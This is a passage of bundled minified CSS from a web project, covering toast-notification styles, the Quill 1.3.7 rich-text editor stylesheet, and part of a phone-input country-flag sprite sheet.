timer{0%{width:100%}25%{width:75%}50%{width:50%}75%{width:25%}100%{width:1%}}.toast-timer{width:1%;height:5px}.toast-close:hover{color:rgb(0,0,0,.5)}.error-bg{background:#d85261}.success-bg{background:#2dd284}.warning-bg{background:#fada5e}.question-bg{background:#779ecb}.error-btn:hover{background:#e5a4b4}.success-btn:hover{background:#6edaa4}.warning-btn:hover{background:#fcecae}.info-btn:hover{background:#c3e6fb}.question-btn:hover{background:#bacee4}.error-timer{background:#e5a4b4}.success-timer{background:#6edaa4}.warning-timer{background:#fcecae}.info-timer{background:#c3e6fb}.info-bg{background:#88cef7}
---- singer1/css/text-editor.css ----
/*!
 * Quill Editor v1.3.7
 * https://quilljs.com/
 * Copyright (c) 2014, Jason Chen
 * Copyright (c) 2013, salesforce.com
 */.ql-container{-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;min-height:200px;font-size:13px;height:100%;margin:0;position:relative}.ql-container.ql-disabled .ql-tooltip{visibility:hidden}.ql-container.ql-disabled .ql-editor ul[data-checked]>li::before{pointer-events:none}.ql-clipboard{left:-100000px;height:1px;overflow-y:hidden;position:absolute;top:50%}.ql-clipboard p{margin:0;padding:0}.ql-editor{-webkit-box-sizing:border-box;box-sizing:border-box;line-height:1.42;height:100%;outline:0;overflow-y:auto;padding:0;-o-tab-size:4;tab-size:4;-moz-tab-size:4;text-align:left;white-space:pre-wrap;word-wrap:break-word}.ql-editor>*{cursor:text}.ql-editor blockquote,.ql-editor h1,.ql-editor h2,.ql-editor h3,.ql-editor h4,.ql-editor h5,.ql-editor h6,.ql-editor ol,.ql-editor p,.ql-editor pre,.ql-editor ul{margin:0;padding:0;counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol,.ql-editor ul{padding-left:1.5em}.ql-editor ol>li,.ql-editor ul>li{list-style-type:none}.ql-editor ul>li::before{content:'\2022'}.ql-editor ul[data-checked=false],.ql-editor ul[data-checked=true]{pointer-events:none}.ql-editor ul[data-checked=false]>li *,.ql-editor ul[data-checked=true]>li *{pointer-events:all}.ql-editor ul[data-checked=false]>li::before,.ql-editor ul[data-checked=true]>li::before{color:#777;cursor:pointer;pointer-events:all}.ql-editor ul[data-checked=true]>li::before{content:'\2611'}.ql-editor ul[data-checked=false]>li::before{content:'\2610'}.ql-editor li::before{display:inline-block;white-space:nowrap;width:1.2em}.ql-editor li:not(.ql-direction-rtl)::before{margin-left:-1.5em;margin-right:.3em;text-align:right}.ql-editor li.ql-direction-rtl::before{margin-left:.3em;margin-right:-1.5em}.ql-editor ol li:not(.ql-direction-rtl),.ql-editor ul li:not(.ql-direction-rtl){padding-left:1.5em}.ql-editor ol li.ql-direction-rtl,.ql-editor ul li.ql-direction-rtl{padding-right:1.5em}.ql-editor ol li{counter-reset:list-1 list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9;counter-increment:list-0}.ql-editor ol li:before{content:counter(list-0,decimal) '. '}.ql-editor ol li.ql-indent-1{counter-increment:list-1}.ql-editor ol li.ql-indent-1:before{content:counter(list-1,lower-alpha) '. '}.ql-editor ol li.ql-indent-1{counter-reset:list-2 list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-2{counter-increment:list-2}.ql-editor ol li.ql-indent-2:before{content:counter(list-2,lower-roman) '. '}.ql-editor ol li.ql-indent-2{counter-reset:list-3 list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-3{counter-increment:list-3}.ql-editor ol li.ql-indent-3:before{content:counter(list-3,decimal) '. '}.ql-editor ol li.ql-indent-3{counter-reset:list-4 list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-4{counter-increment:list-4}.ql-editor ol li.ql-indent-4:before{content:counter(list-4,lower-alpha) '. '}.ql-editor ol li.ql-indent-4{counter-reset:list-5 list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-5{counter-increment:list-5}.ql-editor ol li.ql-indent-5:before{content:counter(list-5,lower-roman) '. '}.ql-editor ol li.ql-indent-5{counter-reset:list-6 list-7 list-8 list-9}.ql-editor ol li.ql-indent-6{counter-increment:list-6}.ql-editor ol li.ql-indent-6:before{content:counter(list-6,decimal) '. '}.ql-editor ol li.ql-indent-6{counter-reset:list-7 list-8 list-9}.ql-editor ol li.ql-indent-7{counter-increment:list-7}.ql-editor ol li.ql-indent-7:before{content:counter(list-7,lower-alpha) '. '}.ql-editor ol li.ql-indent-7{counter-reset:list-8 list-9}.ql-editor ol li.ql-indent-8{counter-increment:list-8}.ql-editor ol li.ql-indent-8:before{content:counter(list-8,lower-roman) '. '}.ql-editor ol li.ql-indent-8{counter-reset:list-9}.ql-editor ol li.ql-indent-9{counter-increment:list-9}.ql-editor ol li.ql-indent-9:before{content:counter(list-9,decimal) '. '}.ql-editor .ql-indent-1:not(.ql-direction-rtl){padding-left:3em}.ql-editor li.ql-indent-1:not(.ql-direction-rtl){padding-left:4.5em}.ql-editor .ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:3em}.ql-editor li.ql-indent-1.ql-direction-rtl.ql-align-right{padding-right:4.5em}.ql-editor .ql-indent-2:not(.ql-direction-rtl){padding-left:6em}.ql-editor li.ql-indent-2:not(.ql-direction-rtl){padding-left:7.5em}.ql-editor .ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:6em}.ql-editor li.ql-indent-2.ql-direction-rtl.ql-align-right{padding-right:7.5em}.ql-editor .ql-indent-3:not(.ql-direction-rtl){padding-left:9em}.ql-editor li.ql-indent-3:not(.ql-direction-rtl){padding-left:10.5em}.ql-editor .ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:9em}.ql-editor li.ql-indent-3.ql-direction-rtl.ql-align-right{padding-right:10.5em}.ql-editor .ql-indent-4:not(.ql-direction-rtl){padding-left:12em}.ql-editor li.ql-indent-4:not(.ql-direction-rtl){padding-left:13.5em}.ql-editor .ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:12em}.ql-editor li.ql-indent-4.ql-direction-rtl.ql-align-right{padding-right:13.5em}.ql-editor .ql-indent-5:not(.ql-direction-rtl){padding-left:15em}.ql-editor li.ql-indent-5:not(.ql-direction-rtl){padding-left:16.5em}.ql-editor .ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:15em}.ql-editor li.ql-indent-5.ql-direction-rtl.ql-align-right{padding-right:16.5em}.ql-editor .ql-indent-6:not(.ql-direction-rtl){padding-left:18em}.ql-editor li.ql-indent-6:not(.ql-direction-rtl){padding-left:19.5em}.ql-editor .ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:18em}.ql-editor li.ql-indent-6.ql-direction-rtl.ql-align-right{padding-right:19.5em}.ql-editor .ql-indent-7:not(.ql-direction-rtl){padding-left:21em}.ql-editor li.ql-indent-7:not(.ql-direction-rtl){padding-left:22.5em}.ql-editor .ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:21em}.ql-editor li.ql-indent-7.ql-direction-rtl.ql-align-right{padding-right:22.5em}.ql-editor .ql-indent-8:not(.ql-direction-rtl){padding-left:24em}.ql-editor li.ql-indent-8:not(.ql-direction-rtl){padding-left:25.5em}.ql-editor .ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:24em}.ql-editor li.ql-indent-8.ql-direction-rtl.ql-align-right{padding-right:25.5em}.ql-editor .ql-indent-9:not(.ql-direction-rtl){padding-left:27em}.ql-editor li.ql-indent-9:not(.ql-direction-rtl){padding-left:28.5em}.ql-editor .ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:27em}.ql-editor li.ql-indent-9.ql-direction-rtl.ql-align-right{padding-right:28.5em}.ql-editor .ql-video{display:block;max-width:100%}.ql-editor .ql-video.ql-align-center{margin:0 auto}.ql-editor .ql-video.ql-align-right{margin:0 0 0 auto}.ql-editor .ql-bg-black{background-color:#000}.ql-editor .ql-bg-red{background-color:#e60000}.ql-editor .ql-bg-orange{background-color:#f90}.ql-editor .ql-bg-yellow{background-color:#ff0}.ql-editor .ql-bg-green{background-color:#008a00}.ql-editor .ql-bg-blue{background-color:#06c}.ql-editor .ql-bg-purple{background-color:#93f}.ql-editor .ql-color-white{color:#fff}.ql-editor .ql-color-red{color:#e60000}.ql-editor .ql-color-orange{color:#f90}.ql-editor .ql-color-yellow{color:#ff0}.ql-editor .ql-color-green{color:#008a00}.ql-editor .ql-color-blue{color:#06c}.ql-editor .ql-color-purple{color:#93f}.ql-editor .ql-font-serif{font-family:Georgia,Times New Roman,serif}.ql-editor .ql-font-monospace{font-family:Monaco,Courier New,monospace}.ql-editor .ql-size-small{font-size:.75em}.ql-editor .ql-size-large{font-size:1.5em}.ql-editor .ql-size-huge{font-size:2.5em}.ql-editor .ql-direction-rtl{direction:rtl;text-align:inherit}.ql-editor .ql-align-center{text-align:center}.ql-editor .ql-align-justify{text-align:justify}.ql-editor .ql-align-right{text-align:right}.ql-editor.ql-blank::before{color:rgba(0,0,0,.6);content:attr(data-placeholder);font-style:italic;left:15px;pointer-events:none;position:absolute;right:15px}.ql-snow .ql-toolbar:after,.ql-snow.ql-toolbar:after{clear:both;content:'';display:table}.ql-snow .ql-toolbar button,.ql-snow.ql-toolbar button{background:0 0;border:none;cursor:pointer;display:inline-block;float:left;height:24px;padding:3px 5px;width:28px}.ql-snow .ql-toolbar button svg,.ql-snow.ql-toolbar button svg{float:left;height:100%}.ql-snow .ql-toolbar button:active:hover,.ql-snow.ql-toolbar button:active:hover{outline:0}.ql-snow .ql-toolbar input.ql-image[type=file],.ql-snow.ql-toolbar input.ql-image[type=file]{display:none}.ql-snow .ql-toolbar .ql-picker-item.ql-selected,.ql-snow .ql-toolbar .ql-picker-item:hover,.ql-snow .ql-toolbar .ql-picker-label.ql-active,.ql-snow .ql-toolbar .ql-picker-label:hover,.ql-snow .ql-toolbar button.ql-active,.ql-snow .ql-toolbar button:focus,.ql-snow .ql-toolbar button:hover,.ql-snow.ql-toolbar .ql-picker-item.ql-selected,.ql-snow.ql-toolbar .ql-picker-item:hover,.ql-snow.ql-toolbar .ql-picker-label.ql-active,.ql-snow.ql-toolbar .ql-picker-label:hover,.ql-snow.ql-toolbar button.ql-active,.ql-snow.ql-toolbar button:focus,.ql-snow.ql-toolbar button:hover{color:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-fill,.ql-snow .ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:focus .ql-fill,.ql-snow .ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow .ql-toolbar button:hover .ql-fill,.ql-snow .ql-toolbar button:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-fill,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-fill,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-fill,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke.ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-fill,.ql-snow.ql-toolbar button.ql-active .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:focus .ql-fill,.ql-snow.ql-toolbar button:focus .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover .ql-fill,.ql-snow.ql-toolbar button:hover .ql-stroke.ql-fill{fill:#06c}.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow .ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow .ql-toolbar button.ql-active .ql-stroke,.ql-snow .ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow .ql-toolbar button:focus .ql-stroke,.ql-snow .ql-toolbar button:focus .ql-stroke-miter,.ql-snow .ql-toolbar button:hover .ql-stroke,.ql-snow .ql-toolbar button:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item.ql-selected .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-item:hover .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke,.ql-snow.ql-toolbar .ql-picker-label:hover .ql-stroke-miter,.ql-snow.ql-toolbar button.ql-active .ql-stroke,.ql-snow.ql-toolbar button.ql-active .ql-stroke-miter,.ql-snow.ql-toolbar button:focus .ql-stroke,.ql-snow.ql-toolbar button:focus .ql-stroke-miter,.ql-snow.ql-toolbar button:hover .ql-stroke,.ql-snow.ql-toolbar button:hover .ql-stroke-miter{stroke:#06c}@media (pointer:coarse){.ql-snow .ql-toolbar button:hover:not(.ql-active),.ql-snow.ql-toolbar button:hover:not(.ql-active){color:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-fill,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow .ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke,.ql-snow.ql-toolbar button:hover:not(.ql-active) .ql-stroke-miter{stroke:#444}}.ql-snow{-webkit-box-sizing:border-box;box-sizing:border-box}.ql-snow *{-webkit-box-sizing:border-box;box-sizing:border-box}.ql-snow .ql-hidden{display:none}.ql-snow .ql-out-bottom,.ql-snow .ql-out-top{visibility:hidden}.ql-snow .ql-tooltip{position:absolute;-webkit-transform:translateY(10px);transform:translateY(10px)}.ql-snow .ql-tooltip a{cursor:pointer;text-decoration:none}.ql-snow .ql-tooltip.ql-flip{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.ql-snow .ql-formats{display:inline-block;vertical-align:middle}.ql-snow .ql-formats:after{clear:both;content:'';display:table}.ql-snow .ql-stroke{fill:none;stroke:#444;stroke-linecap:round;stroke-linejoin:round;stroke-width:2}.ql-snow .ql-stroke-miter{fill:none;stroke:#444;stroke-miterlimit:10;stroke-width:2}.ql-snow .ql-fill,.ql-snow .ql-stroke.ql-fill{fill:#444}.ql-snow .ql-empty{fill:none}.ql-snow .ql-even{fill-rule:evenodd}.ql-snow .ql-stroke.ql-thin,.ql-snow .ql-thin{stroke-width:1}.ql-snow .ql-transparent{opacity:.4}.ql-snow .ql-direction svg:last-child{display:none}.ql-snow .ql-direction.ql-active svg:last-child{display:inline}.ql-snow .ql-direction.ql-active svg:first-child{display:none}.ql-snow .ql-editor h1{font-size:2em}.ql-snow .ql-editor h2{font-size:1.5em}.ql-snow .ql-editor h3{font-size:1.17em}.ql-snow .ql-editor h4{font-size:1em}.ql-snow .ql-editor h5{font-size:.83em}.ql-snow .ql-editor h6{font-size:.67em}.ql-snow .ql-editor a{text-decoration:underline}.ql-snow .ql-editor blockquote{border-left:4px solid #ccc;margin-bottom:5px;margin-top:5px;padding-left:16px}.ql-snow .ql-editor code,.ql-snow .ql-editor pre{background-color:#f0f0f0;border-radius:3px}.ql-snow .ql-editor pre{white-space:pre-wrap;margin-bottom:5px;margin-top:5px;padding:5px 10px}.ql-snow .ql-editor code{font-size:85%;padding:2px 4px}.ql-snow .ql-editor pre.ql-syntax{background-color:#23241f;color:#f8f8f2;overflow:visible}.ql-snow .ql-editor img{max-width:100%}.ql-snow .ql-picker{color:#444;display:inline-block;float:left;font-size:14px;font-weight:500;height:24px;position:relative;vertical-align:middle}.ql-snow .ql-picker-label{cursor:pointer;display:inline-block;height:100%;padding-left:8px;padding-right:2px;position:relative;width:100%}.ql-snow .ql-picker-label::before{display:inline-block;line-height:22px}.ql-snow .ql-picker-options{background-color:#fff;display:none;min-width:100%;padding:4px 8px;position:absolute;white-space:nowrap}.ql-snow .ql-picker-options .ql-picker-item{cursor:pointer;display:block;padding-bottom:5px;padding-top:5px}.ql-snow .ql-picker.ql-expanded .ql-picker-label{color:#ccc;z-index:2}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-fill{fill:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-label .ql-stroke{stroke:#ccc}.ql-snow .ql-picker.ql-expanded .ql-picker-options{display:block;margin-top:-1px;top:100%;z-index:1}.ql-snow .ql-color-picker,.ql-snow .ql-icon-picker{width:28px}.ql-snow .ql-color-picker .ql-picker-label,.ql-snow .ql-icon-picker .ql-picker-label{padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-label svg,.ql-snow .ql-icon-picker .ql-picker-label svg{right:4px}.ql-snow .ql-icon-picker .ql-picker-options{padding:4px 0}.ql-snow .ql-icon-picker .ql-picker-item{height:24px;width:24px;padding:2px 4px}.ql-snow .ql-color-picker .ql-picker-options{padding:3px 5px;width:152px}.ql-snow .ql-color-picker .ql-picker-item{border:1px solid transparent;float:left;height:16px;margin:2px;padding:0;width:16px}.ql-snow .ql-picker:not(.ql-color-picker):not(.ql-icon-picker) svg{position:absolute;margin-top:-9px;right:0;top:50%;width:18px}.ql-snow .ql-picker.ql-font .ql-picker-item[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-header .ql-picker-item[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-size .ql-picker-item[data-label]:not([data-label=''])::before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-label]:not([data-label=''])::before{content:attr(data-label)}.ql-snow .ql-picker.ql-header{width:98px}.ql-snow .ql-picker.ql-header .ql-picker-item::before,.ql-snow .ql-picker.ql-header .ql-picker-label::before{content:'Normal'}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="1"]::before{content:'Heading 1'}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="2"]::before{content:'Heading 2'}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="3"]::before{content:'Heading 3'}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="4"]::before{content:'Heading 4'}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="5"]::before{content:'Heading 5'}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before,.ql-snow .ql-picker.ql-header .ql-picker-label[data-value="6"]::before{content:'Heading 6'}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="1"]::before{font-size:2em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="2"]::before{font-size:1.5em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="3"]::before{font-size:1.17em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="4"]::before{font-size:1em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="5"]::before{font-size:.83em}.ql-snow .ql-picker.ql-header .ql-picker-item[data-value="6"]::before{font-size:.67em}.ql-snow .ql-picker.ql-font{width:108px}.ql-snow .ql-picker.ql-font .ql-picker-item::before,.ql-snow .ql-picker.ql-font .ql-picker-label::before{content:'Sans Serif'}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=serif]::before{content:'Serif'}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before,.ql-snow .ql-picker.ql-font .ql-picker-label[data-value=monospace]::before{content:'Monospace'}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=serif]::before{font-family:Georgia,Times New Roman,serif}.ql-snow .ql-picker.ql-font .ql-picker-item[data-value=monospace]::before{font-family:Monaco,Courier New,monospace}.ql-snow .ql-picker.ql-size{width:98px}.ql-snow .ql-picker.ql-size .ql-picker-item::before,.ql-snow .ql-picker.ql-size .ql-picker-label::before{content:'Normal'}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=small]::before{content:'Small'}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=large]::before{content:'Large'}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before,.ql-snow .ql-picker.ql-size .ql-picker-label[data-value=huge]::before{content:'Huge'}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=small]::before{font-size:10px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=large]::before{font-size:18px}.ql-snow .ql-picker.ql-size .ql-picker-item[data-value=huge]::before{font-size:32px}.ql-snow .ql-color-picker.ql-background .ql-picker-item{background-color:#fff}.ql-snow .ql-color-picker.ql-color .ql-picker-item{background-color:#000}.ql-toolbar.ql-snow{border:1px solid #ccc;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:'Helvetica Neue',Helvetica,Arial,sans-serif;padding:8px 0}.ql-toolbar.ql-snow .ql-formats{margin-right:15px}.ql-toolbar.ql-snow .ql-picker-label{border:1px solid transparent}.ql-toolbar.ql-snow .ql-picker-options{border:1px solid transparent;-webkit-box-shadow:rgba(0,0,0,.2) 0 2px 8px;box-shadow:rgba(0,0,0,.2) 0 2px 8px}.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-label{border-color:#ccc}.ql-toolbar.ql-snow .ql-picker.ql-expanded .ql-picker-options{border-color:#ccc}.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item.ql-selected,.ql-toolbar.ql-snow .ql-color-picker .ql-picker-item:hover{border-color:#000}.ql-toolbar.ql-snow+.ql-container.ql-snow{border-top:0}.ql-snow .ql-tooltip{background-color:#fff;border:1px solid #ccc;-webkit-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd;color:#444;padding:5px 12px;white-space:nowrap}.ql-snow .ql-tooltip::before{content:"Visit URL:";line-height:26px;margin-right:8px}.ql-snow .ql-tooltip input[type=text]{display:none;border:1px solid #ccc;font-size:13px;height:26px;margin:0;padding:3px 5px;width:170px}.ql-snow .ql-tooltip a.ql-preview{display:inline-block;max-width:200px;overflow-x:hidden;text-overflow:ellipsis;vertical-align:top}.ql-snow .ql-tooltip a.ql-action::after{border-right:1px solid #ccc;content:'Edit';margin-left:16px;padding-right:8px}.ql-snow .ql-tooltip a.ql-remove::before{content:'Remove';margin-left:8px}.ql-snow .ql-tooltip a{line-height:26px}.ql-snow .ql-tooltip.ql-editing a.ql-preview,.ql-snow .ql-tooltip.ql-editing a.ql-remove{display:none}.ql-snow .ql-tooltip.ql-editing input[type=text]{display:inline-block}.ql-snow .ql-tooltip.ql-editing a.ql-action::after{border-right:0;content:'Save';padding-right:0}.ql-snow .ql-tooltip[data-mode=link]::before{content:"Enter link:"}.ql-snow .ql-tooltip[data-mode=formula]::before{content:"Enter formula:"}.ql-snow .ql-tooltip[data-mode=video]::before{content:"Enter video:"}.ql-snow a{color:#06c}.ql-container.ql-snow{border-top:1px solid #ccc}
---- singer1/css/style.min_1.css ----
.react-tel-input{font-family:Roboto,sans-serif;font-size:15px;position:relative;width:100%}.react-tel-input :disabled{cursor:not-allowed}.react-tel-input .flag{width:16px;height:11px;background:url([data-uri])}.react-tel-input .ad{background-position:-16px 0}.react-tel-input .ae{background-position:-32px 0}.react-tel-input .af{background-position:-48px 0}.react-tel-input .ag{background-position:-64px 0}.react-tel-input .ai{background-position:-80px 0}.react-tel-input .al{background-position:-96px 0}.react-tel-input .am{background-position:-112px 0}.react-tel-input .ao{background-position:-128px 0}.react-tel-input .ar{background-position:-144px 0}.react-tel-input .as{background-position:-160px 0}.react-tel-input .at{background-position:-176px 0}.react-tel-input .au{background-position:-192px 0}.react-tel-input .aw{background-position:-208px 0}.react-tel-input .az{background-position:-224px 0}.react-tel-input .ba{background-position:-240px 0}.react-tel-input .bb{background-position:0 -11px}.react-tel-input .bd{background-position:-16px -11px}.react-tel-input .be{background-position:-32px -11px}.react-tel-input .bf{background-position:-48px -11px}.react-tel-input .bg{background-position:-64px -11px}.react-tel-input .bh{background-position:-80px -11px}.react-tel-input .bi{background-position:-96px -11px}.react-tel-input .bj{background-position:-112px -11px}.react-tel-input .bm{background-position:-128px -11px}.react-tel-input .bn{background-position:-144px -11px}.react-tel-input .bo{background-position:-160px -11px}.react-tel-input .br{background-position:-176px -11px}.react-tel-input .bs{background-position:-192px -11px}.react-tel-input .bt{background-position:-208px -11px}.react-tel-input .bw{background-position:-224px -11px}.react-tel-input .by{background-position:-240px -11px}.react-tel-input .bz{background-position:0 -22px}.react-tel-input .ca{background-position:-16px -22px}.react-tel-input .cd{background-position:-32px -22px}.react-tel-input .cf{background-position:-48px -22px}.react-tel-input .cg{background-position:-64px -22px}.react-tel-input .ch{background-position:-80px -22px}.react-tel-input .ci{background-position:-96px -22px}.react-tel-input .ck{background-position:-112px -22px}.react-tel-input .cl{background-position:-128px -22px}.react-tel-input .cm{background-position:-144px -22px}.react-tel-input .cn{background-position:-160px -22px}.react-tel-input .co{background-position:-176px -22px}.react-tel-input .cr{background-position:-192px -22px}.react-tel-input .cu{background-position:-208px -22px}.react-tel-input .cv{background-position:-224px -22px}.react-tel-input .cw{background-position:-240px -22px}.react-tel-input .cy{background-position:0 -33px}.react-tel-input .cz{background-position:-16px -33px}.react-tel-input .de{background-position:-32px -33px}.react-tel-input .dj{background-position:-48px -33px}.react-tel-input .dk{background-position:-64px -33px}.react-tel-input .dm{background-position:-80px -33px}.react-tel-input .do{background-position:-96px -33px}.react-tel-input .dz{background-position:-112px -33px}.react-tel-input .ec{background-position:-128px -33px}.react-tel-input .ee{background-position:-144px -33px}.react-tel-input .eg{background-position:-160px -33px}.react-tel-input .er{background-position:-176px -33px}.react-tel-input .es{background-position:-192px -33px}.react-tel-input .et{background-position:-208px -33px}.react-tel-input .fi{background-position:-224px -33px}.react-tel-input .fj{background-position:-240px -33px}.react-tel-input .fk{background-position:0 -44px}.react-tel-input .fm{background-position:-16px -44px}.react-tel-input .fo{background-position:-32px -44px}.react-tel-input .bl,.react-tel-input .fr,.react-tel-input .mf{background-position:-48px -44px}.react-tel-input .ga{background-position:-64px -44px}.react-tel-input .gb{background-position:-80px -44px}.react-tel-input .gd{background-position:-96px -44px}.react-tel-input .ge{background-position:-112px -44px}.react-tel-input .gf{background-position:-128px -44px}.react-tel-input .gh{background-position:-144px -44px}.react-tel-input .gi{background-position:-160px -44px}.react-tel-input .gl{background-position:-176px -44px}.react-tel-input .gm{background-position:-192px -44px}.react-tel-input .gn{background-position:-208px -44px}.react-tel-input .gp{background-position:-224px -44px}.react-tel-input .gq{background-position:-240px -44px}.react-tel-input .gr{background-position:0 -55px}.react-tel-input .gt{background-position:-16px -55px}.react-tel-input .gu{background-position:-32px -55px}.react-tel-input .gw{background-position:-48px -55px}.react-tel-input .gy{background-position:-64px -55px}.react-tel-input .hk{background-position:-80px -55px}.react-tel-input .hn{background-position:-96px -55px}.react-tel-input .hr{background-position:-112px -55px}.react-tel-input .ht{background-position:-128px -55px}.react-tel-input .hu{background-position:-144px -55px}.react-tel-input .id{background-position:-160px -55px}.react-tel-input .ie{background-position:-176px -55px}.react-tel-input .il{background-position:-192px -55px}.react-tel-input .in{background-position:-208px -55px}.react-tel-input .io{background-position:-224px -55px}.react-tel-input .iq{background-position:-240px -55px}.react-tel-input .ir{background-position:0 -66px}.react-tel-input .is{background-position:-16px -66px}.react-tel-input .it{background-position:-32px -66px}.react-tel-input .jm{background-position:-48px -66px}.react-tel-input .jo{background-position:-64px -66px}.react-tel-input .jp{background-position:-80px -66px}.react-tel-input .ke{background-position:-96px -66px}.react-tel-input .kg{background-position:-112px -66px}.react-tel-input .kh{background-position:-128px -66px}.react-tel-input .ki{background-position:-144px -66px}.react-tel-input .xk{background-position:-128px -154px}.react-tel-input .km{background-position:-160px -66px}.react-tel-input .kn{background-position:-176px -66px}.react-tel-input .kp{background-position:-192px -66px}.react-tel-input .kr{background-position:-208px -66px}.react-tel-input .kw{background-position:-224px -66px}.react-tel-input .ky{background-position:-240px -66px}.react-tel-input .kz{background-position:0 -77px}.react-tel-input 